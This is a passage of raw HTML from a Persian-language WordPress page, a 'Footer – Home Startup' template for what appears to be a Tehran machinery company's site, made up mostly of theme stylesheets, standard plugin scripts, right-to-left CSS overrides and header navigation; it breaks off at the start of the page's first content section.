<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://teknokarmachine.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://teknokarmachine.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://teknokarmachine.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://teknokarmachine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/case-theme-core/assets/js/main.js?ver=1.0.0" id="ct-main-js-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/themes/consultio/elementor/js/ct-inline-css.js?ver=2.9.4" id="ct-inline-css-js-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/teknokarmachine.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/teknokarmachine.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.5.7" id="booked-wc-fe-functions-js"></script>
<link rel="https://api.w.org/" href="https://teknokarmachine.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teknokarmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 6.8.0" />
<link rel='shortlink' href='https://teknokarmachine.com/?p=4454' />
<link rel="alternate" type="application/json+oembed" href="https://teknokarmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteknokarmachine.com%2Ffooter%2Ffooter-4-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://teknokarmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteknokarmachine.com%2Ffooter%2Ffooter-4-2%2F&#038;format=xml" />
<style type="text/css">div[id^="wpcf7-f4590-p"] button.cf7mls_next {   }div[id^="wpcf7-f4590-p"] button.cf7mls_back {   }div[id^="wpcf7-f4589-p"] button.cf7mls_next {   }div[id^="wpcf7-f4589-p"] button.cf7mls_back {   }div[id^="wpcf7-f4588-p"] button.cf7mls_next {   }div[id^="wpcf7-f4588-p"] button.cf7mls_back {   }div[id^="wpcf7-f4587-p"] button.cf7mls_next {   }div[id^="wpcf7-f4587-p"] button.cf7mls_back {   }div[id^="wpcf7-f4580-p"] button.cf7mls_next {   }div[id^="wpcf7-f4580-p"] button.cf7mls_back {   }div[id^="wpcf7-f4579-p"] button.cf7mls_next {   }div[id^="wpcf7-f4579-p"] button.cf7mls_back {   }div[id^="wpcf7-f4578-p"] button.cf7mls_next {   }div[id^="wpcf7-f4578-p"] button.cf7mls_back {   }</style><link rel="icon" type="image/png" href="https://www.teknokarco.ir/wp-content/uploads/2022/10/logo-dark.png"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://teknokarmachine.com/wp-content/uploads/2022/10/cropped-LOGO-e1666243538951-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teknokarmachine.com/wp-content/uploads/2022/10/cropped-LOGO-e1666243538951-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teknokarmachine.com/wp-content/uploads/2022/10/cropped-LOGO-e1666243538951-180x180.png" />
<meta name="msapplication-TileImage" content="https://teknokarmachine.com/wp-content/uploads/2022/10/cropped-LOGO-e1666243538951-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.ct-signature1.style2 .signature-image + .signature-meta:before {
    right: 0 !important;
    left: auto !important;
}
.ct-signature1.style2 .signature-image + .signature-meta {
    padding-right: 25px !important;
    padding-left: 0 !important;
}
.ct-fancy-box-layout7 .item--button a {
    padding-left: 32px !important;
    padding-right: 0 !important;
}
.zmdi-long-arrow-right:before {
    content: '\f300' !important;
}
.ct-fancy-box-layout7 .item--button a i {
    margin-right: 16px !important;
    margin-left: 0 !important;
}
.ct-fancy-box-layout7 .item--button a i {
    left: 0 !important;
    right: auto !IMPORTANT;
}

element.style {
}
.ct-counter-layout3.style2 .ct-counter-title {
    text-align: right !important;
}
.ct-counter-layout3.style2 .ct-counter-title:before {
    right: 0 !important;
    left: auto !IMPORTANT;
}
.ct-blog-carousel-layout3 .item--holder {
    right: 0 !IMPORTANT;
    left: auto !important;
    -webkit-transform: translateX(100%);
    -khtml-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
}
.fac-angle-double-right:before {
    content: "\f100" !important;
}
.ct-widget-cart-sidebar {
    -webkit-transform: translateX(-100%);
    -khtml-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    left: 0 !important;
    right: auto !IMPORTANT;
}
.ct-widget-cart-sidebar .ct-close {
    right: 0 !important;
    left: auto !important;
}
.ct-hidden-sidebar-overlay, .ct-widget-cart-overlay {
    left: 0 !important;
    right: auto !important;
    transform-origin: 0% 50%;
    -webkit-transform-origin: 0% 50%;
    -ms-transform-origin: 0% 50%;
    -o-transform-origin: 0% 50%;
}
.ct-widget-cart-sidebar .widget_shopping_cart {
    margin-left: -20px !important;
}
.ct-modal-search .search-field {
    padding-right: 0px !important;
}
/* مشترک */
body.rtl #ct-header-wrap.ct-header-layout1 .ct-arrow-right::before {
    left: auto !important;
    right: 0 !important;
}
.ct-arrow-left:before, .ct-arrow-right:before {
    content: '\f053' !important;
}
/* آدرس */
#ct-header-wrap .ct-header-holder .ct-header-info-item + .ct-header-info-item {
    position: relative;
    margin-left: 0 !important;
    padding-left: 0 !IMPORTANT;
}
#ct-header-wrap .ct-header-holder .ct-header-info-item + .ct-header-info-item:before {
    right: 0 !important;
    left: auto !important;
}
/* سبد خرید و جستجو */
.ct-widget-cart-sidebar {
    -webkit-transform: translateX(-100%);
    -khtml-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    left: 0 !important;
    right: auto !IMPORTANT;
}
.ct-widget-cart-sidebar .ct-close {
    right: 0 !important;
    left: auto !important;
}
.ct-hidden-sidebar-overlay, .ct-widget-cart-overlay {
    left: 0 !important;
    right: auto !important;
    transform-origin: 0% 50%;
    -webkit-transform-origin: 0% 50%;
    -ms-transform-origin: 0% 50%;
    -o-transform-origin: 0% 50%;
}
.ct-widget-cart-sidebar .widget_shopping_cart {
    margin-left: -20px !important;
}
.ct-modal-search .search-field {
    padding-right: 0px !important;
}
/* منو */
/* form contact2 */
.fac-arrow-circle-right:before {
    content: "\f0a8" !important;
}
/* my account */
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:before {
    content: "\f177" !important;
}
/* about 1 */
.ct-testimonial-grid1 .item-icon i, .ct-testimonial-carousel1 .item-icon i {
    right: 40px !important;
    left: auto !important;
}
/* about 2 */
.ct-heading .item--sub-title.style2 {
    letter-spacing: 0 !important;
}
body.rtl .ct-heading .item--sub-title.style2 {
    right: -50px !important;
}
/* about 3 */
.btn .ct-align-icon-right {
    float: left !important;
    margin-right: 4px !important;
}
/* about 4 */
.ct-tab-banner1 .ct-tabs-title {
    padding-left: 30px !important;
    padding-right: 0 !important;
}
/* team detail */
.ct-team-details .ct-team-contact li i {
    right: 0 !important;
	left:auto !important;
}
.ct-team-details .ct-team-contact li {
    margin-right: 0 !important;
    margin-left: 30px !important;
    padding-right: 30px !important;
    padding-left: 0 !important;
}
.ct-team-details .ct-team-social .ct-team-button {
    margin-right: 0 !important;
    margin-left: 30px !important;
}
/* faq */
.ct-accordion.layout1 .ct-accordion-item:before {
    right: -1px !important;
    left: auto !important;
}
/* shop */
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.next:before, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.next:after {
    content: '\f104' !important;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary h1.product_title {
    text-align: right !important;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .price {
    text-align: right !important;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .woocommerce-product-details__short-description p {
    text-align: right !important;
}

/* pricing */
.ct-tabs--layout1.style2 .ct-tab-title:before {
    right: 0 !important;
    left: auto !important;
}
.ct-tabs--layout1.style2 .ct-tab-title:after {
    right: 6px !important;
    left: auto !important;
}
.ct-tabs--layout1.style2 .ct-tab-title {
    padding-right: 29px !important;
    padding-left: 0 !important;
}
/**/
.ct-heading .item--sub-title.style3 {
    padding-right: 0 !important;
}
@media screen and (min-width: 1200px){
#ct-header-wrap.ct-header-layout8 .ct-header-holder .ct-header-social a {
    margin-right: 11px !important;
    margin-left: 0 !important;
}
}
.ct-blog-carousel-layout3 .item--holder {
    padding: 30px 24px 30px 30px !important;
	    max-width: 352px !important;
}
.ct-portfolio-grid3 .item--featured .item--category {
    right: 16px !important;
    left: auto !important;
}
@media screen and (min-width: 1200px){
body.rtl #ct-header-wrap.ct-header-layout8 .ct-header-holder .ct-header-info-item {
    margin-left: 40px !important;
}
}
#ct-newsletter-popup form.newsletter .tnp-field-email, #ct-newsletter-popup form.tnp-subscription .tnp-field-email {
    margin-left: 14px !important;
    margin-right: 0 !important;
}
/* امیر مشترک  */
.entry-navigation .nav-post-img {
    margin-left: 20px;
}
.nav-post-meta
 {
    text-align:left!important;
}
.entry-navigation .nav-item.nav-post-next .nav-post-img {
    margin-right: 20px;
}
.ct-cta1 .btn i {
    margin-right: 0;
    margin-left: 8px!important;
}
.h6-icon-phone {
    margin-left: 9px!important;

}
body.woocommerce-cart .woocommerce-cart-form .shop_table thead th, body.woocommerce-wishlist .woocommerce-cart-form .shop_table thead th, body.woocommerce-cart #yith-wcwl-form .shop_table thead th, body.woocommerce-wishlist #yith-wcwl-form .shop_table thead th {
	text-align:center!important;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap {
    position: absolute;
    left: 0;
	right:unset;
    top: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta {
    margin-right: 105px;
}
.meta.description{
	margin-top:35px!important;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar{
	top:-15px;
}
#ct-newsletter-popup form.newsletter .tnp-field-email, #ct-newsletter-popup form.tnp-subscription .tnp-field-email {
    margin-left: 14px !important;
    margin-right: 0 !important;
}
#ct-newsletter-popup .ct-newsletter-hide span{
    font-family: iransans !important;
}
.ct-progressbar2 .ct-progress-title {
    font-family: iransans !important;
}
.page-id-3495.rtl .ct-heading .item--sub-title.style1 {
    padding-left: 0;
    padding-right: 0;
}
.ct-tabs--layout1.style2 .ct-tab-title span {
    font-family: iransans !important;
}
.ct-newsletter.widget .widget-title:before {
    margin-left: 14px !important;
    margin-right: auto !important;
}
.ct-pricing-layout1 .pricing-recommend {
    font-family: iransans !important;
}
caption, td {
    text-align: right !important;
}
.ct-heading.ct-heading-left.item-st-line-left2.h-align-center .st-line-left2 span {
    text-align: right !important;
}
@media screen and (min-width: 1200px){
#ct-header-wrap.ct-header-layout8 .ct-header-main:not(.h-fixed) .ct-logo-tagline {
    font-family: 'IRANSans' !important;
}
}
/* مشترک دو*/
 .ct-navigation-menu1.default li a i {
    left: 29px !important;
    right: auto !important;
}
.fac-angle-right:before {
    content: "\f104" !important;
}
.ct-blog-carousel-layout5 .item-date {
    font-family: 'Estedad' !important;
}
.ct-title1.style2 h3 i {
    right: 0 !important;
    left: auto !important;
}
.ct-title1.style2 h3 {
    padding-right: 76px !important;
    padding-left: 0 !important;
}
.ct-tabs--layout1.style1 .ct-tabs-title .ct-tab-title {
    margin-left: 30px !important;
    margin-right: 0 !important;
}
.fac-angle-double-right:before {
    content: "\f100" !important;
}
#ct-header-wrap .ct-header-holder .ct-header-info-item {
 
    margin-left: 17px;
}
#ct-header-wrap .ct-header-holder .ct-header-info-item .h-item-icon {

    margin-right: 15px;
}
/* مشترک سه*/
.entry-date {
    right: 18px !important;
    left: auto !important;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .description p {
    margin-right: 106px !important;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__author {
    font-family:iransans !important;
}
body.woocommerce.btn-type-gradient #respond input#submit, body.woocommerce-page.btn-type-gradient #respond input#submit, body.woocommerce.btn-type-gradient a.button, body.woocommerce-page.btn-type-gradient a.button, body.woocommerce.btn-type-gradient a.wc-forward, body.woocommerce-page.btn-type-gradient a.wc-forward, body.woocommerce.btn-type-gradient button.button, body.woocommerce-page.btn-type-gradient button.button, body.woocommerce.btn-type-gradient input.button, body.woocommerce-page.btn-type-gradient input.button, body.woocommerce.btn-type-gradient .cart button.button, body.woocommerce-page.btn-type-gradient .cart button.button, body.woocommerce.btn-type-gradient a.button.alt, body.woocommerce-page.btn-type-gradient a.button.alt {
    font-size: 14px !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view {
    left: 20px !important;
    right: auto !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist {
    left: 20px !important;
    right: auto !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart {
    left: 20px !important;
    right: auto !important;
}
.woocommerce span.onsale {
    right: 29px !important;
    left: auto !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .view-tooltip, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .view-tooltip, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .view-tooltip {
    left: 65px !important;
    right: auto !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .view-tooltip:before, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .view-tooltip:before, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .view-tooltip:before {
    top: 10px !important;
    left: -11px;
	  right:auto !important;
    transform: scaleX(-1);
}
.ct-heading .item--sub-title.style2 {
    -webkit-transform: rotate(90deg) translateX(calc(50% - 12px)) !important;
    -khtml-transform: rotate(90deg) translateX(calc(50% - 12px)) !important;
    -moz-transform: rotate(90deg) translateX(calc(50% - 12px)) !important;
    -ms-transform: rotate(90deg) translateX(calc(50% - 12px)) !important;
    -o-transform: rotate(90deg) translateX(calc(50% - 12px)) !important;
    transform: rotate(90deg) translateX(calc(50% - 12px)) !important;
}
@media screen and (min-width: 768px){
.entry-navigation .nav-item.nav-post-next {
    text-align: left !important;
}
}
.ct-banner1:before{
	left:unset;
	right:0;
	right: -54px;
	top:30px!important;
}
.ct-banner1{
	margin-right:15px;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table thead th, body.woocommerce-wishlist .woocommerce-cart-form .shop_table thead th, body.woocommerce-cart #yith-wcwl-form .shop_table thead th, body.woocommerce-wishlist #yith-wcwl-form .shop_table thead th {
    text-align: right;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
	margin-right:3px
		
}
.rtl.woocommerce .price_label, .rtl.woocommerce .price_label span {
    direction: rtl;
    unicode-bidi: embed;
	font-family:iransans !important;
}
@media screen and (min-width: 992px){
.ct-portfolio-grid2 .ct-grid-inner > .grid-item:nth-child(1) .item--holder .item--meta {
    right: 50px !important;
    left: auto !important;
}
}
@media screen and (min-width: 992px){
.ct-portfolio-grid2 .ct-grid-inner > .grid-item:nth-child(1) .item--holder .item--readmore {
    left: 40px !important;
    right: auto !important;
}
}
.ct-portfolio-grid2 .item--holder .item--meta {
    right: 30px;
    left: auto;
}
.ct-portfolio-grid2 .item--holder .item--readmore {
    left: 30px;
    right: auto;
}
/* مشترک چهار*/
.item--gap:before {
    right: 0;
    left: auto;
}
.item--gap:after {
    left: 0;
    right: auto;
}
.ct-banner1 .ct-banner-title{
	    right: -275px;
	left:unset;
}
.ct-banner1 {
    padding-right: 142px;
    padding-left: 0;
}

body.rtl #ct-header-wrap.ct-header-layout8 .ct-header-holder .ct-header-info-item {
    margin-left: 0!important;
    margin-right: 40px!important;
}
#sb_instagram .sbi_follow_btn {
    display: none;
}
#sb_instagram .sb_instagram_header {
    display: none;
}
.page-id-3493 .btn .ct-align-icon-right {
    float: left !important;
    margin-right: 10px !important;
}
.ct-testimonial-grid4 .item-icon {
    right: 50px;
    left: auto;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta {
position: absolute;
top: 0;
left: 0;
right: unset;
z-index: 99;
display: flex;
flex-wrap: nowrap;
align-items: center;
justify-content: center;
padding: 20px;
}
/* مشترک شش*/
@media screen and (min-width: 1200px){
.col-line-mega > .elementor-column-wrap:before {
    right: 0;
    left: auto;
}
}
.post-type-archive-product.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    direction: ltr;
}
.single_add_to_cart_button.button.alt{
    float: right !important;
}
.woocommerce .widget_price_filter .price_slider_amount {
    text-align: right;
}
.woocommerce #secondary .widget_price_filter .price_label {
    font-size: 12px;
}
body.woocommerce-cart .cart-collaterals .cart_totals td, body.woocommerce-wishlist .cart-collaterals .cart_totals td {
    text-align: left !important;
}
#yith-quick-view-content .onsale {
    display: none;
}
.woocommerce-checkout #customer_details .col-1, .woocommerce-checkout #customer_details .col-2 { 100%;
    float: right;
}
#yith-quick-view-content .onsale {
    display: none;
}

body #yith-quick-view-modal #yith-quick-view-content .entry-summary .quantity .qty {
    margin: 0 0px 0 20px;
}
.woocommerce .cart .button, .woocommerce .cart input.button {
    float: left;
}
.page-id-3491 .ct-testimonial-carousel3 .item--description, .ct-testimonial-grid2 .item--description {
    height: 300px !important;
}
.page-id-3493 .elementor-section .elementor-container {
	padding-left: 0 !important;
}		</style>
		</head>

<body class="rtl footer-template-default single single-footer postid-4454 theme-consultio woocommerce-no-js body-default-font heading-default-font header-sticky  ct-gradient-same  btn-type-normal  fixed-footer  mobile-header-light  site-404-default elementor-default elementor-kit-4316 elementor-page elementor-page-4454">
        <div id="page" class="site">
                <div id="ct-loadding" class="ct-loader style2">
                                <div class="ct-spinner2"></div>
                            </div>
    <header id="ct-masthead">
    <div id="ct-header-wrap" class="ct-header-layout21 fixed-height is-sticky ">
        
                    <div id="ct-header-top" class="ct-header-top11">
                <div class="container">
                    <div class="row">
                                                <div class="ct-header-top-holder">
                                                            <div class="ct-header-time">
                                    <i class="fac fac-clock"></i>
                                    <span>شنبه تا چهارشنبه 8 تا 5 شب</span>
                                </div>
                                                        <div class="ct-header-social">
                                <a href="#" target="_blank"><i class="fab fac-facebook-f"></i></a><a href="#" target="_blank"><i class="fab fac-twitter"></i></a><a href="#" target="_blank"><i class="fab fac-linkedin-in"></i></a><a href="#" target="_blank"><i class="fab fac-pinterest"></i></a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
                
        <div id="ct-header-middle">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <a class="logo-dark" href="https://teknokarmachine.com/" title="تکنوکار" rel="home"><img src="https://www.teknokarco.ir/wp-content/uploads/2022/10/logo-dark.png" alt="تکنوکار"/></a><a class="logo-light" href="https://teknokarmachine.com/" title="تکنوکار" rel="home"><img src="https://www.teknokarco.ir/wp-content/uploads/2022/10/logo-dark.png" alt="تکنوکار"/></a><a class="logo-mobile" href="https://teknokarmachine.com/" title="تکنوکار" rel="home"><img src="https://www.teknokarco.ir/wp-content/uploads/2022/10/logo-dark.png" alt="تکنوکار"/></a>                    </div>
                    <div class="ct-header-holder">
                                                    <div class="ct-header-info-item ct-header-call">
                                <div class="h-item-icon">
                                    <i class="flaticon-telephone text-gradient"></i>
                                </div>
                                <div class="h-item-meta">
                                    <label>پشتیبانی5-8</label>
                                    <span>77001000</span>
                                </div>
                                                            </div>
                                                                                                    <div class="ct-header-info-item ct-header-address">
                                <div class="h-item-icon">
                                    <i class="flaticon-map text-gradient"></i>
                                </div>
                                <div class="h-item-meta">
                                    <label>آدرس:</label>
                                    <span>تهران.جاده آبعلی. حکیمیه .خیابان سازمان آب. کوچه نوین پلاک 8</span>
                                </div>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
        <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <a class="logo-dark" href="https://teknokarmachine.com/" title="تکنوکار" rel="home"><img src="https://www.teknokarco.ir/wp-content/uploads/2022/10/logo-dark.png" alt="تکنوکار"/></a><a class="logo-light" href="https://teknokarmachine.com/" title="تکنوکار" rel="home"><img src="https://www.teknokarco.ir/wp-content/uploads/2022/10/logo-dark.png" alt="تکنوکار"/></a><a class="logo-mobile" href="https://teknokarmachine.com/" title="تکنوکار" rel="home"><img src="https://www.teknokarco.ir/wp-content/uploads/2022/10/logo-dark.png" alt="تکنوکار"/></a>                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a href="" title="" rel="home"><img src="https://www.teknokarco.ir/wp-content/uploads/2022/10/logo-dark.png" alt=""/></a>
                                    </div>
                                                                    <div class="header-mobile-search">
        <form role="search" method="get" action="https://teknokarmachine.com/">
            <input type="text" placeholder="جستجو..." name="s" class="search-field" />
            <button type="submit" class="search-submit"><i class="fac fac-search"></i></button>
        </form>
    </div>
                                <ul id="menu-%d8%ae%d8%a7%d9%86%d9%87" class="ct-main-menu sub-hover children-hidden clearfix"><li id="menu-item-5896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://teknokarmachine.com/about/"><span>درباره ما</span></a></li>
<li id="menu-item-5897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5897"><a href="https://teknokarmachine.com/contact/"><span>تماس با ما</span></a></li>
<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://teknokarmachine.com/portfolio-grid/"><span>محصولات</span></a></li>
</ul>                                <div class="ct-header-holder ct-header-holder-mobile">
                                                                            <div class="ct-header-info-item ct-header-call">
                                            <div class="h-item-icon">
                                                <i class="flaticon-telephone text-gradient"></i>
                                            </div>
                                            <div class="h-item-meta">
                                                <label>پشتیبانی5-8</label>
                                                <span>77001000</span>
                                            </div>
                                                                                    </div>
                                                                                                                                                    <div class="ct-header-info-item ct-header-address">
                                            <div class="h-item-icon">
                                                <i class="flaticon-map text-gradient"></i>
                                            </div>
                                            <div class="h-item-meta">
                                                <label>آدرس:</label>
                                                <span>تهران.جاده آبعلی. حکیمیه .خیابان سازمان آب. کوچه نوین پلاک 8</span>
                                            </div>
                                                                                    </div>
                                                                    </div>
                                                                    <div class="ct-header-button-mobile">
                                        <a class="btn btn-default btn-effect" href="https://teknokarmachine.com/contact/" target="_self">مشاوره</a>
                                    </div>
                                                            </div>
                        </nav>
                        <div class="ct-header-meta">
                                                            <div class="header-right-item h-btn-search"><i class="fac fac-search"></i></div>
                                                                                                                    <div class="header-right-item ct-header-btn">
                                    <a class="btn btn-default btn-effect" href="https://teknokarmachine.com/contact/" target="_self">مشاوره</a>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div id="ct-menu-mobile">
                                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>    <div id="pagetitle" class="page-title bg-image ">
        <div class="container">
            <div class="page-title-inner">
                
                <div class="page-title-holder">
                                        <h1 class="page-title">Footer &#8211; Home Startup</h1>                </div>

                                    <ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://teknokarmachine.com/">خانه</a></li><li><a class="breadcrumb-entry" href="https://teknokarmachine.com/footer/">سازنده فوتر</a></li><li><span class="breadcrumb-entry">Footer &#8211; Home Startup</span></li></ul>                            </div>
        </div>
    </div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary" class="col-12">
            <main id="main" class="site-main">
                                        <article id="post-4454" class="post-4454 footer type-footer status-publish hentry">
                            <div class="entry-body">
                                <div class="entry-content clearfix">
                                    		<div data-elementor-type="wp-post" data-elementor-id="4454" class="elementor elementor-4454">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-221fc7fb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="221fc7fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                
                        <div class="elementor-container elementor-column-gap-extended ">
                            <div class="elementor-row">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3fd7959c" data-id="3fd7959c" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-f12b7c logo-footer elementor-widget elementor-widget-image" data-id="f12b7c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://demo.casethemes.net/consultio-tax/">
